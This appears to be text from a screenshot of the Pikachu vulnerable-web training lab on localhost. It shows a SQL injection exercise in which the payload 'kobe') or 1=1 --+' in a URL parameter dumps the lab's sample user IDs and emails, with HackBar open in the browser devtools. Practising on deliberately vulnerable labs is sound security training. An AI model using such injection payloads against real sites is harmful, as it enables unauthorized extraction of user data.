 sqli > x
what's your username?
查询
your uid:1
your email is: change@163.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThis
coding SQL XSS Other
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=kobe') or 1=1 --+&submit=%E6%9F%A5%E8%AF%A2